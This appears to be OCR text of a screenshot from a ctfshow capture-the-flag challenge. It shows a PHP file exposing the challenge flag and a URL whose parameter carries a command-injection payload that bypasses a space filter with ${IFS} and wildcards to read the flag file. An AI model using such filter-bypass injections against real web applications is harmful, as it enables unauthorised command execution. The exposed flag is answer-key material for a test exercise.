 1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-07 19:40:53
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-07 19:41:00
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag="ctfshow{07975ebc-63cb-4c4e-9da5-55ae9d905ddb}";
15
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
https://1822f552-4859-41ab-b5ea-f271587116ca.challenge.ctf.show/?c=uniq${IFS}f???.php